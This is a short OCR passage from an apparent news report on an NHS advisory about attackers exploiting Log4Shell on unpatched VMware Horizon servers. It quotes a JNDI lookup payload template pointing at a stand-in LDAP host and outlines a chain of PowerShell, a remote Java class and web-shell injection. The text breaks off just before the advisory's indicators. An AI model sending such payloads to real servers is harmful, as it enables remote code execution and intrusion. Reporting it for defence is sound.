
According to the NHS, threat actors are looking for unpatched
VMWare Horizon servers to exploit the Log4Shell vulnerability.
The attackers employed a Log4Shell payload similar to
${jndi:ldap://example.com}, then launches a PowerShell
command, spawned from
ws_TomcatService.exe
.
When the attackers find a vulnerable server, they use
the Lightweight Directory Access Protocol (LDAP) to retrieve
and execute a malicious Java class file that injects a web shell
into the VM Blast Secure Gateway service.
NHS recommends organizations to look for the following